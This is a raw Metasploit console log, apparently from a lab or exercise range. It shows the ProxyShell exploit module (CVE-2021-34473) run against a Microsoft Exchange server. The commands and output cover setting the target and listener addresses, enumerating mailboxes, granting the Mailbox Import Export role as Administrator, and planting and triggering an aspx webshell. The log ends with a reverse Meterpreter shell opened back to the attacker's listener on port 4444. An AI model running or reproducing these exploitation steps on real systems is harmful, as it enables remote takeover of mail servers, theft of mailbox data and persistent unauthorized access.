 [-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.1
rhosts ⇒ 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) > set lhost 195.239.174.11
lhost ⇒ 195.239.174.11
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.1
rhosts ⇒ 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
"the
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: mail.ampire.corp
[*] Enumerating valid email addresses and searching for one that either has the 'Mailbox Import Export' role or can self-assign it
[*] Enumerated 7 email addresses
[*] Saved mailbox and email address data to: /home/reduser4/.msf4/loot/20250313180655_default_195.239.174.1_ad.exchange.mail_944655.txt
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2023689043-296390216-3142847124-500 (Administrator@ampire.corp)
[*] Saving a draft email with subject 'qR0NBmQO' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\YWSE66GJnsR.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (200774 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\YWSE66GJnsR.aspx
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.1:42825) at 2025-03-13 18:07:21 +0300
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter >